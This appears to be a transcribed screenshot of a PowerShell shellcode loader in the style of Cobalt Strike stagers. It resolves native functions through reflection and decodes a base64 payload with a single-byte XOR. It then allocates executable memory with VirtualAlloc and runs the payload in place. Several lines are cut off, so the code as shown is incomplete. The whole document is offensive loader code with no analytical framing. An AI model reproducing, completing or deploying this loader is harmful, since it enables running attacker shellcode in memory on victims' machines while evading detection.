 Set-StrictMode -Version 2
2 references
function func_get_proc_address {
Param ($var_module, $var_procedure)
$var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Micros
$var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System.Runtime.InteropServices.HandleRef', 'string'))
return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($var_unsafe_native_methods.GetMethod(
}
4 references
function func_get_delegate_type {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
[Parameter(Position = 1)] [Type] $var_return_type = [Void]
)
$var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflection.Emit.AssemblyBuilderAccess]::Run
$var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_parameters).SetImplementationFlags('Runtime, Managed')
$var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementationFlags('Runtime, Managed')
return $var_type_builder.CreateType()
}
If ([IntPtr]::size -eq 8) {
[Byte[]]$var_code = [System.Convert]::FromBase64String('base64here')
for ($x = 0; $x -lt $var_code.Count; $x++) {
$var_code[$x] = $var_code[$x] -bxor 35
}
$var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_get_delegate_type @([IntPtr], [UInt32], [UInt32
$var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
$var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type @([IntPtr]) ([Void])))
$var_runme.Invoke([IntPtr]::Zero)
}